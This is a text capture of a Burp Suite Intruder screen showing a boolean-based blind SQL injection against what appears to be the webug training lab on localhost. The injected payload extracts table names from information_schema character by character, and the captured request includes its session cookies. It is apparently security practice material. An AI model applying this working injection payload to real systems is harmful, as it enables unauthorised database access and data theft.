 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
36 100 200 4418
0 200 4209
1 65 200 4209
2 66 200 4209
3 67 200 4209
4 68 200 4209
5 69 200 4209
6 70 200 4209
7 71 200 4209
8 72 200 4209
Request Response
Raw Params Headers Hex
GET
/webug/control/sqlinject/bool_injection.php?id=1%27%20and%20ascii(substr((select%20table_name%20from
%20information_schema.tables%20where%20table_schema=%27webug%27%20limit%200,1),1,1))=100%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: csrftoken=9Gr1J0f0Ue8hgpmFQqqSu3xcBhIsijAKQPme3Mt2l8GXoC2kpz6vbHvYNJsUFDgq;
dxid_2132_saltkey=LaZbzOzd; dxid_2132_lastvisit=1551095544; PHPSESSID=bgbgafimvl20d5ht3ho6jnqcj2
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished